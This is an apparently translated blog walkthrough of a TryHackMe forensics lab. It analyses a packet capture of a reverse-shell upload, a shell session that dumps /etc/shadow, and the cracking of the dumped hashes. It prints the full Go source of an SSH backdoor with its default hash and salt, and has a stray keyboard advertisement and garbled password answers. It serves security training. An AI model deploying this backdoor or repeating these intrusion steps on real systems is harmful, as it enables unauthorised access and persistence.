This time, we will use wireshark to analyze packets and analyze ssh-backdoor intrusions.
"TryHackMe-Overpass2-Hacked: https://tryhackme.com/room/overpass2hacked "

- The crisp typing feel that is unique to the capacitive non-contact system!
- REALFORCE's first wireless compatible device! Wired connection also available!
- Unlike the HHKB, the Japanese keyboard layout has no quirks and is easy for anyone to use!
- Equipped with a thumb wheel, horizontal scrolling is very easy!
- It also has excellent noise reduction performance, making it quiet and comfortable!
- Scrolling can be switched between high speed mode and ratchet mode!
Preparation
First, select "Download Task Files" and download the file.
If you have obtained a file called "overpass2.pcapng", it's OK.


Forensics – Analyse the PCAP
Now, let's answer the question right away.
This content involves using Wireshark to see how the attack was carried out.
What was the URL of the page they used to upload a reverse shell?
First, open the file you just downloaded in Wireshark and check it.
root@ip-10-10-248-79:~/Desktop# sudo wireshark overpass2.pcapngI think this screen has opened.

Right-click on the very first TCP packet and select Follow > TCP Street.
You can see that "/development/" was used.

Answer

What payload did the attacker use to gain access?
Let's check the following TCP packet:
It appears that you uploaded a file called "payload.php" using "/development/upload.php".
I was also able to see that payload.php contains a reverse shell.

Answer


What password did the attacker use to privacy?
There was a password used in another TCP packet.
There is also information about what the attacker did.
/bin/sh: 0: can't access tty; job controlled turn off $ id uid=33(www-data) gid=33(www-data) groups=33(www-data) $ python3 -c 'import pty;pty.spawn("/bin/bash")' www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh ls -lAh total 8.0K -rw-r--r-- 1 www-data 51 Jul 21 17:48 .overpass -rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass cat .overpass ,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$ su james su james Password: whenevernoteartinstant james@overpass-production:/var/www/html/development/uploads$ cd ~ cd ~ james@overpass-production:~$ sudo -l] sudo -l] sudo: invalid option -- ']' usage: sudo -h | -K | -k | -V usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user] usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user] [command] usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command> ] usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-T timeout] [-u user] file ... james@overpass-production:~$ sudo -l sudo -l [sudo] password for james: whenevernoteartinstant Matching Defaults entries for james on overpass-production: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/sbin\:/sbin\:/snap/bin User james may run the following commands on overpass-production: (ALL : ALL) ALL james@overpass-production:~$ sudo cat /etc/shadow sudo cat /etc/shadow root:*:18295:0:99999:7::: daemon:*:18295:0:99999:7::: bin:*:18295:0:99999:7::: sys:*:18295:0:99999:7::: sync:*:18295:0:99999:7::: games:*:18295:0:99999:7::: man:*:18295:0:99999:7::: lp:*:18295:0:99999:7::: news:*:18295:0:99999:7::: uucp:*:18295:0:99999:7::: proxy:*:18295:0:99999:7::: www-data:*:18295:0:99999:7::: backup:*:18295:0:99999:7::: list:*:18295:0:99999:7::: gnats:*:18295:0:99999:7::: systemd-network:*:18295:0:99999:7::: systemd-resolve:*:18295:0:99999:7::: syslog:*:18295:0:99999:7::: messagebus:*:18295:0:99999:7::: _apt:*:18295:0:99999:7::: lxd:*:18295:0:99999:7::: uuidd:*:18295:0:99999:7::: dnsmasq:*:18295:0:99999:7::: landscape:*:18295:0:99999:7::: pollinate:*:18295:0:99999:7::: sshd:*:18464:0:99999:7::: james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:18464:0:99999:7:::: paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7::: szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7::: bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7::: muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::: james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor- Use the id command to check the identification information such as user ID, user name, group ID, group name, etc.
- Using python, import the pty module to generate a new, more stable shell
- Check .overpass
- Use the su command to switch to james (privilege escalation)
- After escalating privileges to james, use sudo -l to check which commands can be executed with root privileges (confirm that all commands are permitted)
- Check the hash saved in the /etc/shadow file
- Clone ssh-backdoor
- Using ssh-keygen to generate public and private keys for SSH
- Run ssh-backdoor (2222 will cause the backdoor to be running)
For now, I'm being asked for my password, so the answer is "whenevernoteartinstant."
Answer
How did the attacker establish persistence?
Persistence is ssh-backdoor.
It seems that you are asking for the github URL, so the answer is the command section below.
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoorAnswer


Using the fasttrack wordlist, how many of the system passwords were crackable?
Save the contents of /etc/shadow to text and check it out using fastback wordlist in John The Ripper.
root@ip-10-10-248-79:~# vi johnpass.txt root@ip-10-10-248-79:~# cat johnpass.txt root:*:18295:0:99999:7::: daemon:*:18295:0:99999:7::: bin:*:18295:0:99999:7::: sys:*:18295:0:99999:7::: sync:*:18295:0:99999:7::: games:*:18295:0:99999:7::: man:*:18295:0:99999:7::: lp:*:18295:0:99999:7::: news:*:18295:0:99999:7::: uucp:*:18295:0:99999:7::: proxy:*:18295:0:99999:7::: www-data:*:18295:0:99999:7::: backup:*:18295:0:99999:7::: list:*:18295:0:99999:7:::: irc:*:18295:0:99999:7::: gnats:*:18295:0:99999:7::::: nobody:*:18295:0:99999:7::: systemd-network:*:18295:0:99999:7:::: systemd-resolve:*:18295:0:99999:7:::: _apt:*:18295:0:99999:7::: lxd:*:18295:0:99999:7::: uuidd:*:18295:0:99999:7::: dnsmasq:*:18295:0:99999:7:::: landscape:*:18295:0:99999:7::: pollinate:*:18295:0:99999:7::: sshd:*:18464:0:99999:7::: james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:18464:0:99999:7::: paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7::: szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7::: bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7::: muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::The command looks like this:
root@ip-10-10-248-79:~# /sbin/john --wordlist=/usr/share/wordlists/fasttrack.txt johnpass Created directory: /root/.john Using default input encoding: UTF-8 Loaded 5 password hashes with 5 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x]) Cost 1 (iteration count) is 5000 for all loaded hashes Will run 2 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status secret12 (bee) abcd123 (szymex) 1qaz2wsx (muirland) secuirty3 (paradox) 4g 0:00:00:00 DONE (2023-08-12 15:14) 7.407g/s 411.1p/s 2055c/s 2055C/s Spring2017..starwars Use the "--show" option to display all of the cracked passwords reliably Session completed. The answers are these four.
- bee: secret12
- szymex:absc123
- muirland: 1qaz2wsx
- paradox: securety3
Answer
Research – Analyse the code
Next, let's analyze the ssh-backdoor code.
What's the default hash for the backdoor?
It appears that ssh-backdoor has a default hash set.
Let's take a look at the code in person.
package main import ( "crypto/sha512" "fmt" "io" "io/ioutil" "log" "net" "os/exec" "github.com/creack/pty" "github.com/gliderlabs/ssh" "github.com/integrii/flaggy" gossh "golang.org/x/crypto/ssh" "golang.org/x/crypto/ssh/terminal" ) var hash string = "bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3" func main() { var ( lport uint = 2222 lhost net.IP = net.ParseIP("0.0.0.0") keyPath string = "id_rsa" fingerprint string = "OpenSSH_8.2p1 Debian-4" ) flaggy.UInt(&lport, "p", "port", "Local port to listen for SSH on") flaggy.IP(&lhost, "i", "interface", "IP address for the interface to listen on") flaggy.String(&keyPath, "k", "key", "Path to private key for SSH server") flaggy.String(&fingerprint, "f", "fingerprint", "SSH Fingerprint, excluding the SSH-2.0- prefix") flaggy.String(&hash, "a", "hash", "Hash for backdoor") flaggy.Parse() log.SetPrefix("SSH - ") privKeyBytes, err := ioutil.ReadFile(keyPath) if err != nil { log.Panicln("Error reading privkey:\t", err.Error()) } privateKey, err := gossh.ParsePrivateKey(privKeyBytes) if err != nil { log.Panicln("Error parsing privkey:\t", err.Error()) } server := &ssh.Server{ Addr: fmt.Sprintf("%s:%v", lhost.String(), lport), Handler: sshterminal, Version: fingerprint, PasswordHandler: passwordHandler, } server.AddHostKey(privateKey) log.Println("Started SSH backdoor on", server.Addr) log.Fatal(server.ListenAndServe()) } func verifyPass(hash, salt, password string) bool { resultHash := hashPassword(password, salt) return resultHash == hash } func hashPassword(password string, salt string) string { hash := sha512.Sum512([]byte(password + salt)) return fmt.Sprintf("%x", hash) } func sshHandler(s ssh.Session) { command := s.RawCommand() if command != "" { s.Write(runCommand(command)) return } term := terminal.NewTerminal(s, "$ ") for { command, _ = term.ReadLine() if command == "ext" { return } term.Write(runCommand(command)) } } func sshterminal(s ssh.Session) { cmd := exec.Command("/bin/bash", "-i") ptyReq, _, isPty := s.Pty() if isPty { cmd.Env = append(cmd.Env, fmt.Sprintf("TERM=%s", ptyReq.Term)) f, err := pty.Start(cmd) if err != nil { panic(err) } go func() { io.Copy(f, s) // stdin }() io.Copy(s, f) // stdout cmd.Wait() } else { io.WriteString(s, "No PTY requested.\n") s.Exit(1) } } func runCommand(cmd string) []byte { result := exec.Command("/bin/bash", "-c", cmd) response, _ := result.CombinedOutput() return response } func passwordHandler(_ ssh.Context, password string) bool { return verifyPass(hash, "1c362db832f3f864c8c2fe05f2002a05", password) }This part is the default hash.
var hash string = "bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3"Answer


What's the hardcoded salt for the backdoor?
The ssh-backdoor has a salt hard coded.
The code is as follows:
func passwordHandler(_ ssh.Context, password string) bool { return verifyPass(hash, "1c362db832f3f864c8c2fe05f2002a05", password) }Answer
What was the hash that the attacker used? – go back to the PCAP for this!
They are being asked what hashes actually used by the attacker.
Looking at Wireshark, the following seems to be the actual hash I used:
james@overpass-production:~/ssh-backdoor$ ./backdoor -a 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bedAnswer


Crack the hash using rockyou and a cracking tool of your choice. What's the password?
You can see below that sha512 hash is created using password and salt.
func hashPassword(password string, salt string) string { hash := sha512.Sum512([]byte(password + salt)) return fmt.Sprintf("%x", hash) }Let's check out the hashcat help.
┌──(root㉿kali)-[~/work] └─# hashcat --help hashcat (v6.2.6) starting in help mode ・・・ # | Name | Category ====+== 900 | MD4 | Raw Hash 0 | MD5 | Raw Hash 100 | SHA1 | Raw Hash 1300 | SHA2-224 | Raw Hash 1400 | SHA2-256 | Raw Hash 10800 | SHA2-384 | Raw Hash 1700 | SHA2-512 | Raw Hash 17300 | SHA3-224 | Raw Hash 17400 | SHA3-256 | Raw Hash 17500 | SHA3-384 | Raw Hash 17600 | SHA3-512 | Raw Hash 6000 | RIPEMD-160 | Raw Hash 600 | BLAKE2b-512 | Raw Hash 11700 | GOST R 34.11-2012 (Streebog) 256-bit, big-endian | Raw Hash 11800 | GOST R 34.11-2012 (Streebog) 512-bit, big-endian | Raw Hash 6900 | GOST R 34.11-94 | Raw Hash 17010 | GPG (AES-128/AES-256 (SHA-1($pass))) | Raw Hash 5100 | Half MD5 | Raw Hash 17700 | Keccak-224 | Raw Hash 17800 | Keccak-256 | Raw Hash 17900 | Keccak-384 | Raw Hash 18000 | Keccak-512 | Raw Hash 6100 | Whirlpool | Raw Hash 10100 | SipHash | Raw Hash 70 | md5(utf16le($pass)) | Raw Hash 170 | sha1(utf16le($pass)) | Raw Hash 1470 | sha256(utf16le($pass)) | Raw Hash 10870 | sha384(utf16le($pass)) | Raw Hash 1770 | sha512(utf16le($pass)) | Raw Hash 610 | BLAKE2b-512($pass.$salt) | Raw Hash salted and/or iterated 620 | BLAKE2b-512($salt.$pass) | Raw Hash salted and/or iterated 10 | md5($pass.$salt) | Raw Hash salted and/or iterated 20 | md5($salt.$pass) | Raw Hash salted and/or iterated 3800 | md5($salt.$pass.$salt) | Raw Hash salted and/or iterated 3710 | md5($salt.md5($pass.$pass)) | Raw Hash salted and/or iterated 4110 | md5($salt.md5($pass.$salt)) | Raw Hash salted and/or iterated 4010 | md5($salt.md5($salt.$pass)) | Raw Hash salted and/or iterated 21300 | md5($salt.sha1($salt.$pass)) | Raw Hash salted and/or iterated 21300 | md5($salt.sha1($salt.$pass)) | Raw Hash salted and/or iterated iterated 40 | md5($salt.utf16le($pass)) | Raw Hash salted and/or iterated 2600 | md5(md5($pass))) | Raw Hash salted and/or iterated 3910 | md5(md5($pass).md5($salt)) | Raw Hash salted and/or iterated 3500 | md5(md5(md5($pass))) | Raw Hash salted and/or iterated 4400 | md5(sha1($pass))) | Raw Hash salted and/or iterated 4410 | md5(sha1($pass).$salt) | Raw Hash salted and/or iterated 20900 | md5(sha1($pass).md5($pass).sha1($pass)) | Raw Hash salted and/or iterated 21200 | md5(sha1($salt).md5($pass))) | Raw Hash salted and/or iterated 4300 | md5(strtoupper(md5($pass))) | Raw Hash salted and/or iterated 30 | md5(utf16le($pass).$salt) | Raw Hash salted and/or iterated 110 | sha1($pass.$salt) | Raw Hash salted and/or iterated 120 | sha1($salt.$pass) | Raw Hash salted and/or iterated 4900 | sha1($salt.$pass.$salt) | Raw Hash salted and/or iterated 4520 | sha1($salt.sha1($pass.$salt)) | Raw Hash salted and/or iterated 24300 | sha1($salt.sha1($pass.$salt)) | Raw Hash salted and/or iterated 140 | sha1($salt.utf16le($pass)) | Raw Hash salted and/or iterated 19300 | sha1($salt1.$pass.$salt2) | Raw Hash salted and/or iterated 14400 | sha1(CX) | Raw Hash salted and/or iterated 4700 | sha1(md5($pass)) | Raw Hash salted and/or iterated 4710 | sha1(md5($pass).$salt) | Raw Hash salted and/or iterated 21100 | sha1(md5($pass.$salt)) | Raw Hash salted and/or iterated 21100 | sha1(md5($pass.$salt)) | Raw Hash salted and/or iterated 18500 | sha1(md5(md5($pass))) | Raw Hash salted and/or iterated 4500 | sha1(sha1($pass)) | Raw Hash salted and/or iterated 4510 | sha1(sha1($pass).$salt) | Raw Hash salted and/or iterated 5000 | sha1(sha1($salt.$pass.$salt)) | Raw Hash salted and/or iterated 130 | sha1(utf16le($pass).$salt) | Raw Hash salted and/or iterated 130 | sha1(utf16le($pass).$salt) | Raw Hash salted and/or iterated iterated 1410 | sha256($pass.$salt) | Raw Hash salted and/or iterated 1420 | sha256($salt.$pass) | Raw Hash salted and/or iterated 22300 | sha256($salt.$pass.$salt) | Raw Hash salted and/or iterated 20720 | sha256($salt.sha256($pass)) | Raw Hash salted and/or iterated 21420 | sha256($salt.sha256_bin($pass)) | Raw Hash salted and/or iterated 1440 | sha256($salt.utf16le($pass)) | Raw Hash salted and/or iterated 20800 | sha256(md5($pass)) | Raw Hash salted and/or iterated 20710 | sha256(sha256($pass).$salt) | Raw Hash salted and/or iterated 21400 | sha256(sha256_bin($pass)) | Raw Hash salted and/or iterated 1430 | sha256(utf16le($pass).$salt) | Raw Hash salted and/or iterated 10810 | sha384($pass.$salt) | Raw Hash salted and/or iterated 10820 | sha384($salt.$pass) | Raw Hash salted and/or iterated 10840 | sha384($salt.utf16le($pass)) | Raw Hash salted and/or iterated 10830 | sha384(utf16le($pass).$salt) | Raw Hash salted and/or iterated 1710 | sha512($pass.$salt) | Raw Hash salted and/or iterated 1720 | sha512($salt.$pass) | Raw Hash salted and/or iterated 1740 | sha512($salt.utf16le($pass)) | Raw Hash salted and/or iterated 1730 | sha512(utf16le($pass).$salt) | Raw Hash salted and/or iterated 50 | HMAC-MD5 (key = $pass) | Raw Hash authenticated 60 | HMAC-MD5 (key = $salt) | Raw Hash authenticated 150 | HMAC-SHA1 (key = $pass) | Raw Hash authenticated 160 | HMAC-SHA1 (key = $salt) | Raw Hash authenticated 1450 | HMAC-SHA256 (key = $pass) | Raw Hash authenticated 1460 | HMAC-SHA256 (key = $salt) | Raw Hash authenticated 1750 | HMAC-SHA512 (key = $pass) | Raw Hash authenticated 1760 | HMAC-SHA512 (key = $salt) | Raw Hash authenticated 11750 | HMAC-Streebog-256 (key = $pass), big-endian | Raw Hash authenticated 11760 | HMAC-Streebog-256 (key = $salt), big-endian | Raw Hash authenticated 11850 | HMAC-Streebog-512 (key = $pass), big-endian | Raw Hash authenticated 11860 | HMAC-Streebog-512 (key = $salt), big-endian | Raw Hash authenticated 28700 | Amazon AWS4-HMAC-SHA256 | Raw Hash authenticated 11500 | CRC32 | Raw Checksum 27900 | CRC32C | Raw Checksum 28000 | CRC64Jones | Raw Checksum 18700 | Java Object hashCode() | Raw Checksum 25700 | MurmurHash | Raw Checksum 27800 | MurmurHash3 | Raw Checksum 14100 | 3DES (PT = $salt, key = $pass) | Raw Cipher, Known-Plaintext attack 14000 | DES (PT = $salt, key = $pass) | Raw Cipher, Known-Plaintext attack 26401 | AES-128-ECB NOKDF (PT = $salt, key = $pass) | Raw Cipher, Known-Plaintext attack 26402 | AES-192-ECB NOKDF (PT = $salt, key = $pass) | Raw Cipher, Known-Plaintext attack 26403 | AES-256-ECB NOKDF (PT = $salt, key = $pass) | Raw Cipher, Known-Plaintext attack 15400 | ChaCha20 | Raw Cipher, Known-Plaintext attack 14500 | Linux Kernel Crypto API (2.4) | Raw Cipher, Known-Plaintext attack 14900 | Skip32 (PT = $salt, key = $pass) | Raw Cipher, Known-Plaintext attack 11900 | PBKDF2-HMAC-MD5 | Generic KDF 12000 | PBKDF2-HMAC-SHA1 | Generic KDF 10900 | PBKDF2-HMAC-SHA256 | Generic KDF 12100 | PBKDF2-HMAC-SHA512 | Generic KDF 8900 | scrypt | Generic KDF 400 | phpass | Generic KDF 16100 | TACACS+ | Network Protocol 11400 | SIP digest authentication (MD5) | Network Protocol 5300 | IKE-PSK MD5 | Network Protocol 5400 | IKE-PSK SHA1 | Network Protocol 25100 | SNMPv3 HMAC-MD5-96 | Network Protocol 25000 | SNMPv3 HMAC-MD5-96/HMAC-SHA1-96 | Network Protocol 25200 | SNMPv3 HMAC-SHA1-96 | Network Protocol 26700 | SNMPv3 HMAC-SHA224-128 | Network Protocol 26800 | SNMPv3 HMAC-SHA256-192 | Network Protocol 26900 | SNMPv3 HMAC-SHA384-256 | Network Protocol 27300 | SNMPv3 HMAC-SHA512-384 | Network Protocol 2500 | WPA-EAPOL-PBKDF2 | Network Protocol 2501 | WPA-EAPOL-PMK | Network Protocol 22000 | WPA-PBKDF2-PMKID+EAPOL | Network Protocol 22001 | WPA-PMK-PMKID+EAPOL | Network Protocol 16800 | WPA-PMKID-PBKDF2 | Network Protocol 16801 | WPA-PMKID-PMK | Network Protocol 7300 | IPMI2 RAKP HMAC-SHA1 | Network Protocol 10200 | CRAM-MD5 | Network Protocol 16500 | JWT (JSON Web Token) | Network Protocol 29200 | Radmin3 | Network Protocol 19600 | Kerberos 5, etype 17, TGS-REP | Network Protocol 19800 | Kerberos 5, etype 17, Pre-Auth | Network Protocol 28800 | Kerberos 5, etype 17, DB | Network Protocol 19700 | Kerberos 5, etype 18, TGS-REP | Network Protocol 19900 | Kerberos 5, etype 18, Pre-Auth | Network Protocol 28900 | Kerberos 5, etype 18, DB | Network Protocol 7500 | Kerberos 5, etype 23, AS-REQ Pre-Auth | Network Protocol 13100 | Kerberos 5, etype 23, TGS-REP | Network Protocol 18200 | Kerberos 5, etype 23, AS-REP | Network Protocol 5500 | NetNTLMv1 / NetNTLMv1+ESS | Network Protocol 27000 | NetNTLMv1 / NetNTLMv1+ESS (NT) | Network Protocol 5600 | NetNTLMv2 | Network Protocol 27100 | NetNTLMv2 (NT) | Network Protocol 29100 | Flask Session Cookie ($salt.$salt.$pass) | Network Protocol 4800 | iSCSI CHAP authentication, MD5(CHAP) | Network Protocol 8500 | RACF | Operating System 6300 | AIX {smd5} | Operating System 6700 | AIX {ssha1} | Operating System 6400 | AIX {ssha256} | Operating System 6500 | AIX {ssha512} | Operating System 3000 | LM | Operating System 19000 | QNX /etc/shadow (MD5) | Operating System 19100 | QNX /etc/shadow (SHA256) | Operating System 19200 | QNX /etc/shadow (SHA512) | Operating System 15300 | DPAPI masterkey file v1 (context 1 and 2) | Operating System 15310 | DPAPI masterkey file v1 (context 3) | Operating System 15900 | DPAPI masterkey file v2 (context 1 and 2) | Operating System 15910 | DPAPI masterkey file v2 (context 3) | Operating System 7200 | GRUB 2 | Operating System 12800 | MS-AzureSync PBKDF2-HMAC-SHA256 | Operating System 12400 | BSDi Crypt, Extended DES | Operating System 1000 | NTLM | Operating System 9900 | Radmin2 | Operating System 5800 | Samsung Android Password/PIN | Operating System 28100 | Windows Hello PIN/Password | Operating System 13800 | Windows Phone 8+ PIN/password | Operating System 2410 | Cisco-ASA MD5 | Operating System 9200 | Cisco-IOS $8$ (PBKDF2-SHA256) | Operating System 9300 | Cisco-IOS $9$ (scrypt) | Operating System 5700 | Cisco-IOS type 4 (SHA256) | Operating System 2400 | Cisco-PIX MD5 | Operating System 8100 | Citrix NetScaler (SHA1) | Operating System 22200 | Citrix NetScaler (SHA512) | Operating System 1100 | Domain Cached Credentials (DCC), MS Cache | Operating System 2100 | Domain Cached Credentials 2 (DCC2), MS Cache 2 | Operating System 7000 | FortiGate (FortiOS) | Operating System 26300 | FortiGate256 (FortiOS256) | Operating System 125 | ArubaOS | Operating System 501 | Juniper IVE | Operating System 22 | Juniper NetScreen/SSG (ScreenOS) | Operating System 15100 | Juniper/NetBSD sha1crypt | Operating System 26500 | iPhone passcode (UID key + System Keybag) | Operating System 122 | macOS v10.4, macOS v10.5, macOS v10.6 | Operating System 1722 | macOS v10.7 | Operating System 7100 | macOS v10.8+ (PBKDF2-SHA512) | Operating System 3200 | bcrypt $2*$, Blowfish (Unix) | Operating System 500 | md5crypt, MD5 (Unix), Cisco-IOS $1$ (MD5) | Operating System 1500 | descrypt, DES (Unix), Traditional DES | Operating System 29000 | sha1($salt.sha1(utf16le($username).':'.utf16le($pass))) | Operating System 7400 | sha256crypt $5$, SHA256 (Unix) | Operating System 1800 | sha512crypt $6$, SHA512 (Unix) | Operating System 24600 | SQLCipher | Database Server 131 | MSSQL (2000) | Database Server 132 | MSSQL (2005) | Database Server 1731 | MSSQL (2012, 2014) | Database Server 24100 | MongoDB ServerKey SCRAM-SHA-1 | Database Server 24200 | MongoDB ServerKey SCRAM-SHA-256 | Database Server 12 | PostgreSQL | Database Server 11100 | PostgreSQL CRAM (MD5) | Database Server 28600 | PostgreSQL SCRAM-SHA-256 | Database Server 3100 | Oracle H: Type (Oracle 7+) | Database Server 112 | Oracle S: Type (Oracle 11+) | Database Server 12300 | Oracle T: Type (Oracle 12+) | Database Server 7401 | MySQL $A$ (sha256crypt) | Database Server 11200 | MySQL CRAM (SHA1) | Database Server 200 | MySQL323 | Database Server 300 | MySQL4.1/MySQL5 | Database Server 8000 | Sybase ASE | Database Server 8300 | DNSSEC (NSEC3) | FTP, HTTP, SMTP, LDAP Server 25900 | KNX IP Secure - Device Authentication 